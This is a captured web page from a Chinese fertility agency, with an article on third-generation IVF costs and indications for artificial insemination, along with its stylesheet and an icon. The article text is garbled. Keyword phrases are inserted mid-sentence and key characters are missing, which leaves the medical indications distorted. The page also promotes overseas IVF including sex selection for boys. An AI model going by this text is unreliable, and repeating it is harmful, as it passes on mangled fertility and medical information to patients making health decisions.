

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ruiguohealth.com/news/10161.html
body_size: 8666
content:
<!DOCTYPE html>
<html>
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="renderer" content="webkit" />
    <meta http-equiv="X-UA-Compatible" content="IE=Edge,chrome=1" />
    <meta name="applicable-device" content="pc" >
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <title>第三代试管婴儿要多少费用什么情况可以做-睿果国际</title>
    <meta name="keywords" content="试管婴儿" />
    <meta name="description" content="有数据显示，现在每年的不孕不育人数正日益增多，那么面对不孕不育是否真的无法治疗，其实对于不孕三代试管婴儿需要多长时间不育家庭来说，发现不孕不育还是要趁早开始治疗为好，现在也有很多人选择了人工授这种方式来达到怀孕的三代试管婴儿还会有染色体异常吗目的" />
    <link rel="canonical" href="https://www.ruiguohealth.com/news/10161.html" />
    <meta property="og:type" content="article" />
    <meta property="og:image" content="http://www.ruiguohealth.com/api/Upload/Tinymce/20230113/1673579472.png" />
    <meta property="og:release_date" content="2023-01-13 11:10:59" />
    <meta property="og:url" content="https://www.ruiguohealth.com/news/10161.html" />
    <meta property="og:title" content="第三代试管婴儿要多少费用什么情况可以做" />
    <meta property="og:description" content="有数据显示，现在每年的不孕不育人数正日益增多，那么面对不孕不育是否真的无法治疗，其实对于不孕三代试管婴儿需要多长时间不育家庭来说，发现不孕不育还是要趁早开始治疗为好，现在也有很多人选择了人工授这种方式来达到怀孕的三代试管婴儿还会有染色体异常吗目的" />
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/header.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/bottom.css">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/strategyDetails.css?s=5555">
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc/css/swiper.min.css">
    <link rel="shortcut icon" href="https://www.ruiguohealth.com/public/static/pc/images/index_logo.png" type="image/x-icon">
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
     <!-- mobile -->
    <link rel="stylesheet" href="https://www.ruiguohealth.com/public/static/pc//css/mobile.css">
    <!-- END -->
    <script src="https://www.ruiguohealth.com/public/static/pc/js/jquery-3.0.0.min.js "></script>
    <!--<script type='text/javascript' src='https://youtuku.top/js/quanzhan.js'></script>-->
</head>
<body>
<div>
    <!-- 标题 -->
    <div class="header">
    <div class="wrapper-head">
        <div class="wrapper-head-title">
            <div>
                <font color="#47abb9"><a href="/">泰国试管婴儿</a>医院官方授权服务中心</font>
            </div>
            <div style="text-align: right;">
                <strong><font color="#47abb9">服务热线：188-2430-5817</font></strong>
            </div>
        </div>
    </div>
    <div class="wrapper-head-no2">
        <!-- logo mobile -->
        <div class="wrapper-image">
          <div class="logo"><a href="https://www.ruiguohealth.com/" ><img src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png" title="睿果国际" rel="睿果国际"></a></div>
            <a href="https://www.ruiguohealth.com/" title="导航栏目"><img src="https://www.ruiguohealth.com/public/static/phone/images/ruiguoLogo.png"></a>
            <img src="https://www.ruiguohealth.com/public/static/phone/images/menu.png" alt="导航" class="menu">
        </div>
        <!-- end -->
        <ul>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/" title="首页">首页</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/service/" title="试管项目">试管项目</a>
                </li>
                            <li class="menuList menuList-active" >
                    <a href="https://www.ruiguohealth.com/news/" title="试管百科">试管百科</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/cost/" title="试管费用">试管费用</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/hospital/" title="试管医院">试管医院</a>
                </li>
                            <li class="menuList " >
                    <a href="https://www.ruiguohealth.com/about/" title="睿果国际">睿果国际</a>
                </li>
                        
        </ul>
        <div></div>
    </div>
</div>
<meta name="360-site-verification" content="9ef76953f848160365ea37072b838ee9" />

    <div class="out_line"></div>
    <!-- 内容 -->
    <div class="content-box">
        <div class="path-name padding-box">
                <span><a href="https://www.ruiguohealth.com/">睿果国际首页</a>
               </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span><a href="https://www.ruiguohealth.com/news/"> 试管婴儿</a></span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span>
                    <a href="https://www.ruiguohealth.com/news/xingbie/">试管婴儿百科</a>
                </span>
            <img src="https://www.ruiguohealth.com/public/static/pc/images/services/jiantou1.png" alt="试管婴儿流程箭头" />
            <span class="active">第三代试管婴儿要多少费用什么情况可以做</span>
        </div>
        <div class="article_wrapper">
            <div class="article_details">
                <div class="article_text">
                    <h1 class="article_title">第三代试管婴儿要多少费用什么情况可以做</h1>
                    <div class="article_info">
                        <span>来源:&nbsp;&nbsp;  睿果国际</span>
                        <span>作者:&nbsp;&nbsp;  Ruig</span>
                        <span>阅读:&nbsp;&nbsp;  286</span>
                        <span>时间:&nbsp;&nbsp;  2023-01-13 11:10:59</span>
                    </div>
                    <div class="article_content">
                        <p>　　有数据显示，现在每年国内的不孕不育人数正日益增多，那么面对不孕不育是否真的无法治疗，其实对于不孕三代试管婴儿需要多长时间不育家庭来说，发现不孕不育还是要趁早开始治疗为好，现在也有很多人选择了人工授这种方式来达到怀孕的三代试管婴儿还会有染色体异常吗目的，但人工授并不是所有的不孕不育患者都可以进行的，只有在一定的条件下才能进行，那人工授在什么情三代试管婴儿费用大概要多少钱况下可以做。</p>
<p style="text-align: center;"><img alt="试管婴儿"src="http://www.ruiguohealth.com/api/Upload/Tinymce/20230113/1673579472.png"  width="564" height="444" /></p>
<p>　　人工授在什么情况下可以做。</p>
<p>　　如果是用丈夫的液进行人工授的话，是在方有性功能障碍三代试管婴儿成功率多少，轻度弱症，排障碍，方有不明原因不孕，子宫内膜异位症（轻中度），宫颈性不孕等情况下可以进行。</p>
<p>　　三代试管最好的医院但是如果采用第三方液进行人工授的话，主要的适应症为睾丸性无子症，梗阻性无子症，严重的少子症，弱子三代试管费用症和畸子症，输管复通失败，射障碍，方和（或）家族有不宜生育的严重遗传性疾病，母儿血型不合不能得到三代试管流程存活的新生儿。</p>
<p>　　其中，除睾丸性无症外，其他需行人工授技术的患者，医务人员必须向其交代其可以通过三代试管成功率胞浆内单子显微注射技术（ICSI）获得自己血亲关系的后代。</p>
<p>　　一个讲解，大家如有其他疑问或想了解三代试管能排除哪些遗传病更多人工受孕方面的事宜，可以在线咨询我们的生殖专家，专家将耐心与您解答。</p>
<p>　　综合医院和专科医院相三代试管*对于综合医院来说，专科医院的科室设置较单纯，对某一方面疾病的研究也较透彻，比如肿瘤医院和妇产医院三代试管费用和成功率。</p>
<p>　　当然，如果所患疾病不局限于某一系统，还是到综合医院较好，可以组织多科室会诊，此外检查手段和三代试管可以选择婴儿性别吗设备也更全面。</p>
<p>　　选有名气的科室，有的医院虽有名，但若就诊的科室较弱，还是不够理想，因此，广泛比较各家医院该科室的设置与水平就显得非常重要了，此外，问一问首诊的医生，上网搜一搜，多听听其他患者的意见和建议也是可以的，三代试管价格。</p>                    </div>
                </div>
                
                <div class="serve">
                    <div class="serve_img">
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="在线客服二维码" width="100" height="100"/>
                        <br> 扫一扫，免费获取试管婴儿解决方案与优惠活动！
                    </div>
                    <div class="phone">
                        <p> 24小时免费服务热线</p>
                        <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/phone.png" />
                        <p class="phone1"> 400-623-9989</p>
                    </div>
                    <div class="button">
                    <a href="http://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn&e=guanwang" target="_blank" rel="nofollow">点击咨询专业顾问</a>
                    </div>
                </div>
                <div class="activle_page">
                    <div class="prev">上一篇:&nbsp;&nbsp;
                                                <a href='https://www.ruiguohealth.com/news/10160.html' strategy_id='10160' nav_type_id='5' title='试管婴儿费用多少哪个医院做比较好'>试管婴儿费用多少哪个医院做比较好</a>
                                            </div>
                    <div class="next">下一篇:&nbsp;&nbsp;
                                                没有了
                                            </div>
                </div>
                <h2 class="other_title">
                    相关阅读
                </h2>
                <div class="other">
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11780.html" title="做三代试管婴儿对身体有害吗？带你详细了解"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/20dd71d4f349b44c59b5a15321556222.jpg" alt="做三代试管婴儿对身体有害吗？带你详细了解" />
                            <div class="title_warpper">
                                    <p style="display: inline;">做三代试管婴儿对身体有害吗？带你详细了解</p></a>
                                <div class='title1'>
                                    <p>三代试管婴儿技术是一种辅助生殖技术，通过体外受精和胚胎植入的方式帮助不孕不育夫妇生育。与自然怀孕相比，三代试管婴儿对身体的影响主要体现在以下几个方面：</p>
                                </div>
                            </div>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11778.html" title="三代试管婴儿做宫腔镜有什么好处？什么时间做最好？">三代试管婴儿做宫腔镜有什么好处？什么时间做最好？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11776.html" title="做三代试管婴儿有什么危害吗？这些影响要注意">做三代试管婴儿有什么危害吗？这些影响要注意</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11770.html" title="做三代试管婴儿失败会怎样？需要注意什么？">做三代试管婴儿失败会怎样？需要注意什么？</a>
                        </div>
                                                <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11759.html" title="做三代试管选择短方案适合哪些人？">做三代试管选择短方案适合哪些人？</a>
                        </div>
                                            </div>
                    <div>
                                                <div class="other_img">
                            <a href="https://www.ruiguohealth.com/news/11756.html" title="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？"><img src="https://www.ruiguohealth.com/api/Upload/TemPoraryFile/strategy/images/20240409/7bac7bc73d16e0532c22998d300fb2f1.jpg" alt="影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？" />
                            <div class="title_warpper">
                                    <p style="display: inline;">影响三代试管婴儿成功率的因素是什么？怎么做能提高成功率？</p></a>
                                <div class='title1'>
                                    <p>试管婴儿是一种较为复杂的辅助生育技术，其成功率受多种因素影响，因此并不是每个人都可以成功。可能也是需要几次才能成功，也有可能有些人做试管婴儿不能成功。那么影响试管婴儿成功率的主要因素有哪些呢？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</p>
                                </div>
                            </div>
                        </div>
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11748.html" title="试管移植多久有妊娠反应？看完自然有答案">试管移植多久有妊娠反应？看完自然有答案</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11746.html" title="在深圳做三代试管需要哪些证件？附就医攻略">在深圳做三代试管需要哪些证件？附就医攻略</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11743.html" title="哪些人做三代试管容易成功？掌握这3大指标很重要">哪些人做三代试管容易成功？掌握这3大指标很重要</a>
                        </div>
                     
                                               
                        <div class="other_list">
                            <div class="dot"></div>
                            <a href="https://www.ruiguohealth.com/news/11742.html" title="济南什么情况下要做三代试管？这3种情况可考虑">济南什么情况下要做三代试管？这3种情况可考虑</a>
                        </div>
                     
                                            </div>
                </div>
            </div>
            <div class="article_list">
                <div class="article_box">
                    <h3 class="article_title hot_title">
                        最新文章
                    </h3>
                                        <a strategy_id="11793" href="https://www.ruiguohealth.com/news/11793.html" style="text-decoration: none;" title="失独家庭如何做三代试管婴儿？需要哪些证件？" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20240410/ef394474b8ebcf01a4b8cc2e64da3c6e.jpg" alt="失独家庭如何做三代试管婴儿？需要哪些证件？" />
                    <div class="shenglve">失独家庭如何做三代试管婴儿？需要哪些证件？</a>
                        <div style='height:12px'></div>
                        <span class='text'>近年来，越来越多的家庭都遭受着失去孩子的痛苦，对于失独家庭的来说，再生育一个孩子无疑是一种最好的安慰方式。那么，失独家庭想做三代试管可行吗？需要哪些手续？（如果还想了解更多的试管婴儿流程、费用、成功率，可点击在线咨询，询问专业顾问，解决相关问题）</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11792" href="https://www.ruiguohealth.com/news/11792.html" title="做三代试管婴儿男女都要准备什么？本文跟你说明一切" >做三代试管婴儿男女都要准备什么？本文跟你说明一切</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11791" href="https://www.ruiguohealth.com/news/11791.html" title="男性弱精和少精有什么区别？能不能做三代试管？" >男性弱精和少精有什么区别？能不能做三代试管？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11787" href="https://www.ruiguohealth.com/news/11787.html" title="做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚" >做三代试管婴儿生二胎要考虑什么问题？本文给你解释清楚</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="11785" href="https://www.ruiguohealth.com/news/11785.html" title="做三代试管婴儿体外培植要多长时间？本文为你步步分解" >做三代试管婴儿体外培植要多长时间？本文为你步步分解</a>
                    </div>
                                    </div>
                <div class="article_box1">
                  <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow" ><img src="https://www.ruiguohealth.com/images/images15.jpg" alt="试管婴儿客服" ></a>
                </div>
                <div class="article_box ">
                    <h3 class="article_title">
                        热文推荐
                    </h3>
                                        <a strategy_id="8956" href="https://www.ruiguohealth.com/news/8956.html" style="text-decoration: none;" title="试管婴儿胚胎移植前注意事项要准备什么" >
                    <img class="img" src="https://www.ruiguohealth.com/api/Upload/StaticDataFile/strategy/images/20221205/41e1110faa5043782a05271d2464cfa9.png" alt="试管婴儿胚胎移植前注意事项要准备什么"  />
                    <div class="shenglve">试管婴儿胚胎移植前注意事项要准备什么</a>
                        <div style='height:15px'></div>
                        <span class='text'>清宫，人流，放置节育环等宫腔操作较容易造成内膜损伤，使基底层受损，造成宫腔内形成粘连，宫腔形态异常，宫内炎症感染试管婴儿费用，引起内膜生长受限，尤其千万不能在意外怀孕后选择不正规的医院进行人流，不规范的手术操作很可能对内膜造成不可逆损伤，甚至导致终身不孕。</span>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6494" href="https://www.ruiguohealth.com/news/6494.html" title="这几种女性不能做试管婴儿，不能！不能！不能！" >这几种女性不能做试管婴儿，不能！不能！不能！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="6484" href="https://www.ruiguohealth.com/news/6484.html" title="不孕不育可以做试管婴儿吗？" >不孕不育可以做试管婴儿吗？</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="4796" href="https://www.ruiguohealth.com/news/4796.html" title="第三代试管婴儿常见问题，你想知道的都在这！" >第三代试管婴儿常见问题，你想知道的都在这！</a>
                    </div>
                                        <div class="articent_span">
                        <div class="unLine"></div>
                        <a strategy_id="10767" href="https://www.ruiguohealth.com/news/10767.html" title="多囊做试管需要的费用及前期检查费用" >多囊做试管需要的费用及前期检查费用</a>
                    </div>
                                    </div>
            </div>
        </div>
    </div>
    <script src="https://www.ruiguohealth.com/public/static/pc/js/share.js"></script>
    <script>
        /* 设置 */
            var bdText = ''
            window._bd_share_config = {
                "common": {
                    "bdText": bdText,
                    "bdComment": '我是通用分享设置,会出现在发送给QQ好友里的描述',
                    "bdPic": "图片链接", //分享的图像地址
                    "bdStyle": "1", //按钮样式
                    "bdSize": "22", //按钮大小
                    "bdUrl": 'https://www.baidu.com', //分享的地址
                    "bdDesc": '给你的好友留一句话吧',
                },
                "share": {},
            };
    </script>
    <!-- 底部信息 -->
     <div class="wrapper-bottom">
    <div class="container">
    <div class="for-reference-info">
        <div class="for-reference-dd">深圳睿果国际医疗健康管理有限公司</div>
        <div class="for-reference-dd">版权所有 ALL Rights Reserved.</div>
        <div class="for-reference-dd">24小时免费热线：188-2430-5817</div>
        <div class="for-reference-dd"><a href="https://icp.aizhan.com/" target="_blank" rel="nofollow"><img src="https://icp.aizhan.com/geticp/?host=ruiguohealth.com&style=img" rel="粤公网安备案号" style="width:126px;height:41px;border:0;" /></a></div>
        <div class="for-reference-dd">粤公网安备44030502005663号</div>
    </div>
      <!--<div class="bottom1">-->
      <!--<span>试管婴儿*行业领跑者</span>-->
      <!--  </div>-->
    <div class="bottom">
        <div class="back-top1">试管婴儿*行业领跑者</div>
        <div class="bottom-item-box active">
            <a href="/">
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/A.svg" alt="睿果国际-国内试管婴儿助孕服务机构">
                <div class="buttom-subtitle active">首页</div>
            </a>
        </div>
        <div class="bottom-item-box phone-consult">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/dianhua.svg" alt="睿果国际电话">
            <div class="buttom-subtitle">电话咨询</div>
        </div>
        <div class="bottom-item-box content-box1">
            <span class="info-number">6</span>
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" class="content-box" rel="nofollow"></a>
        </div>
        <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/weixin.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">免费咨询</div>
            </a>
        </div>
         <div class="bottom-item-box">
            <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" rel="nofollow"> 
                <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际免费咨询">
                <div class="buttom-subtitle">在线咨询</div>
            </a>
        </div>
        <!--<div class="bottom-item-box weixin-consult">-->
        <!--    <img src="https://www.ruiguohealth.com/public/static/phone/icon/zaixian.svg" alt="睿果国际微信">-->
        <!--    <div class="buttom-subtitle">微信咨询</div>-->
        <!--</div>-->
        
        <div class="back-top">
            <img src="https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg">
        </div>
        <div class="pop-up-wrapper">
            <div class="telephone-counseling">
                <div class="counseling-title">提示</div>
                <div class="counseling-text"><font color="#47abb9">确定要拨打电话：188-2430-5817 ？<font></font></div>
                <div class="counseling-button">
                    <div class="cancel">取消</div>
                    <a href="tel:400-623-9989" class="confirm">确定</a>
                </div>
            </div>
            <div class="service-weixin">
                <div class="close"><img src="https://www.ruiguohealth.com/public/static/phone/icon/close.svg">
                </div>
                <div class="weixin-img">
                    <img src="https://www.ruiguohealth.com/public/static/phone/images/index/weixinzixun@3x.png"
                        alt="睿果国际二维码">
                </div>
                <!--<div class="weixin-title">睿果国际_官方微信</div>-->
                <div class="weixin-title">ruiguo12</div>
                <div class="weixin-text">（长按微信号可保存添加官方微信）</div>
            </div>
        </div>
    </div>
    <!-- ----END----- -->
    <table>
        <tr>
            <th><a href="https://www.ruiguohealth.com/news/"  title="试管婴儿哪家好_试管婴儿知识_不孕不育科普">试管百科</a></th>
            <th><a href="https://www.ruiguohealth.com/hospital/"  title="泰国试管婴儿医院_泰国试管婴儿医院排行榜">试管医院</a></th>
            <th><a href="https://www.ruiguohealth.com/case/"  title="试管婴儿费用大概要多少钱_试管婴儿费用_试管婴儿多少钱">试管案例</a></th>
            <th><a href="https://www.ruiguohealth.com/about/">睿果国际</a></th>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/tiaojian/"  title="试管双胞胎">泰国试管攻略</a></td>           

            <td><a href="https://www.ruiguohealth.com/hospital/37.html" rel="nofollow" title="泰国杰特宁医院">泰国杰特宁医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/snh/" rel="nofollow" title="泰国试管生男孩成功案例">泰国试管成功案例</a></td>
            <td><div class="hot_line">24小时免费热线：188-2430-5817</div></td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/feiyong/"  title="试管费用">试管费用</a></td>           
            <td><a href="https://www.ruiguohealth.com/hospital/25.html" rel="nofollow"  title="泰国BNH医院">泰国BNH医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/sbt/" rel="nofollow" title="三代试管成功案例">三代试管成功案例</a></td>
            <!--<td>电话：0755-29601267</td>-->
            <td>邮箱：RUIGUO888888@126.COM</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/yiyuanyisheng/" rel="nofollow" title="试管医院/医生">试管医院/医生</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/41.html" rel="nofollow" title="泰国全球生殖中心">泰国全球生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/gl/" rel="nofollow" title="高龄试管成功案例">高龄试管成功案例</a></td>
            <td>地址：深圳市南山区滨海大道3398号赛西科技大厦4F</td>
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/chenggonglu/"  title="试管成功率">试管成功率</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/40.html" rel="nofollow"  title="泰国千禧生殖中心">泰国千禧生殖中心</a></td>
            <td><a href="https://www.ruiguohealth.com/case/rstyc/" rel="nofollow" title="染色体变异案例">染色体变异成功案例</a></td>  
        </tr>
        <tr>
            <td><a href="https://www.ruiguohealth.com/news/qujing/"  title="人工授精">人工授精</a></td>
            <td><a href="https://www.ruiguohealth.com/hospital/59.html" rel="nofollow" title="慈铭博鳌国际医院">慈铭博鳌国际医院</a></td>
            <td><a href="https://www.ruiguohealth.com/case/slgds/" rel="nofollow" title="输卵管堵塞案例">输卵管堵塞成功案例</a></td>
            <td></td>
        </tr>
        <tr>
            <td></td>
            <td></td>
            <td>
                <div class="remark" style="margin: 6px 0px 0px 130px;"> 
                <!--<p style="margin: 1px 0px 0px -290px;">睿果国际泰国试管婴儿自助服务中心，提供一站式国内及海外试管服务，与知名国内及海外试管医院建立深度合作，可为您量身定制试管方案，提高成功率。</p>-->
                                 <p style="margin: 1px 0px 0px -180px;">
                 特别声明：本站部分内容来自于网络，如有侵权请您联系本站删除 | 受理投诉及建议：ruiguo6588@163.com</p>
                    <div style="width:415px;margin:0 auto; padding:20px 0;">
                        <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px -290px; color:white;">
                            深圳睿果国际医疗健康管理有限公司 版权所有
                            <a href="http://beian.miit.gov.cn/" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow">粤ICP备2022150623号</a> 
                            <a href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=44030502005663" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;" target="_blank" rel="nofollow"><img src="https://www.ruiguohealth.com/public/static/pc/images/gongan.png" style="vertical-align: middle;margin-top: -6px;" />粤公网安备44030502005663号</a>
                        <a href="https://www.ruiguohealth.com/sitemap.html" title="网站地图" target="_blank">网站地图</a></p>
                    </div>
                </div>
            </td>
            <td>
            </td>
        </tr>
    </table>
    <div class="three-div ">
        <div class="wx">
            <div style="width:114px;height:114px;background-color:#fff;text-align: center;line-height: 114px">
                  <img src="https://www.ruiguohealth.com/public/static/pc/images/strategy/wxer.png" alt="睿果国际官方微信" width="110" height="110" style="margin-top:2px"/>
            </div>
          
            <span>官方微信</span>
        </div>
        <div class="wx">
            <img src="https://www.ruiguohealth.com/public/static/pc/images/index/wx2.png " alt="睿果国际官方微博" />
            <span>官方微博</span>
        </div>
    </div>
</div>
<div class="zhezhaocen3 ">
    <div class="close ">
        <img style='margin: auto;' src="https://www.ruiguohealth.com/public/static/pc/images/index/close.png " />
    </div>
</div>
<div class="zhezhaocen ">
    <img class="rglg " src="https://www.ruiguohealth.com/public/static/pc/images/index/ruiguoGJ.png " alt="试管婴儿医院睿果国际二维码" />
    <img class="zxdy " src="https://www.ruiguohealth.com/public/static/pc/images/index/phone.png " alt="试管婴儿医院睿果微博二维码" />
</div>
<div class="zhezhaocen-two ">
    <div>
        <img class="lx1 " src="http://www.ruiguohealth.com/public/static/pc/images/index/lx1.png " />
        <ul>
            <li>
                <span class="test-ivf">测试成功率</span>
                <div></div>
            </li>
            <li><a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询费用</a>
                    <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">咨询成功率</a>
                <div></div>
            </li>
            <li>
                <a href="https://dct.zoosnet.net/LR/Chatpre.aspx?id=DCT22989713&lng=cn" target="_blank" rel="nofollow">预约医院/医生</a>
                <div></div>
            </li>
            <li class="hot_line_box">
                <div class="hot_line1">
                    <span>免费热线</span>
                    <span>188-2430-5817</span>
                </div>
                免费热线
            </li>
        </ul>
        <img style="margin:0 24px;" src="http://www.ruiguohealth.com/public/static/pc/images/index/w4.png" alt="睿果国际试管婴儿正规吗-睿果国际试管婴儿价格-咨询睿果国际客服" />
        <div class="saoma">扫码咨询</div>
        <div class="back ">
        <img src="http://www.ruiguohealth.com/public/static/pc/images/index/back-top.png" style="margin: auto;display: block;" alt="返回顶部" />
            <span>返回顶部</span>
        </div>
    </div>
</div>

</div>
 <script src="https://www.ruiguohealth.com/public/static/pc/js/services.js?s=1770116709"></script>
<script src="https://www.ruiguohealth.com/public/static/pc/js/index.js"></script> 
<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?dce9d10691f2f22f60e2ea1125268856";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<!--<script src="https://www.ruiguohealth.com/ask/wp-includes/js/shangwutong.js"></script>-->
<meta name="baidu-site-verification" content="code-mCfXETFrMM" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id: "JmCbS0rn79y3Cuod",ck: "JmCbS0rn79y3Cuod"})</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.ruiguohealth.com/public/static/pc/css/header.css
body_size: 840
content:
* {
  padding: 0;
  margin: 0;
}

body {
  position: relative;
}

a {
  cursor: pointer !important;
}

a img {
  cursor: pointer !important;
}

.wrapper-head {
  height: 40px;
  background: rgba(245, 245, 245, 1);
  opacity: 1;
}

.wrapper-head-title h1 {
  font-size: 15px;
  display: inline;
  font-weight: normal;
}

a {
  color: inherit;
}

.wrapper-image a:nth-child(2) {
  display: none;
}

.content-box {
  max-width: 1280px;
}

.path-name span {
  width: 84px;
  height: 19px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(102, 102, 102, 1);
  opacity: 1;
}

.wrapper-head-no2 {
  height: 80px;
  display: flex;
  justify-items: center;
  align-items: center;
  max-width: 1280px;
  margin: 0 auto;
}

.out_line {
  height: 1px;
  background-color: #666666;
  opacity: 0.1;
}

.wrapper-head-no2 .wrapper-image {
  flex: 0.2;
  margin-right: 30px;

}

.logo {
    width: 171px;
    height: 49px;
    display: block;
    text-indent: -99999em;
    background: url("https://www.ruiguohealth.com/public/static/pc/images/index/ruiGuoLogo.png") no-repeat 100% 100%;
    
    
}

.wrapper-head-no2 ul {
  list-style: none;
  display: flex;
  flex: 0.8;
  justify-content: space-between;
}

.wrapper-head-title {
  display: flex;
  /* text-align: center; */
  line-height: 40px;
  font-size: 14px;
  font-family: Microsoft YaHei;
  font-weight: 400;
  color: rgba(153, 153, 153, 1);
  opacity: 1;
  max-width: 1280px;
  margin: 0 auto;
  justify-content: space-between;
}

/* .wrapper-head-title div {
  flex: 50%;
} */

.menuList {
  width: 80px;
  height: 30px;
  padding: 0 14px;
  opacity: 1;
  text-align: center;
  border-radius: 100px;
  line-height: 30px;
}

.menuList a {
  color: black;
  text-decoration: none;
}

.docotr_jj p {
  line-height: 56px;
  padding-left: 12px;
}

.menuList-active {
  background: rgba(71, 171, 185, 1);
}

.menuList-active a {
  color: rgba(255, 255, 255, 1);
}

/* .menuList-active a:hover {
    color: rgba(238, 238, 238, 1) !important;
} */

img {
  flex-shrink: 0 !important;
  white-space: nowrap !important;
}

li.menuList:hover a {
  color: white;
}

li.menuList:hover {
  background: #47abb9;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ruiguohealth.com/public/static/phone/icon/zhiding.svg
body_size: 2365
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="30" height="30" viewBox="0 0 30 30">
  <defs>
    <style>
      .cls-1 {
        fill: url(#pattern);
      }
    </style>
    <pattern id="pattern" preserveAspectRatio="xMidYMid slice" width="100%" height="100%" viewBox="0 0 67 66">
      <image width="67" height="66" xlink:href="[data-uri]"/>
    </pattern>
  </defs>
  <circle id="置顶2" class="cls-1" cx="15" cy="15" r="15"/>
</svg>
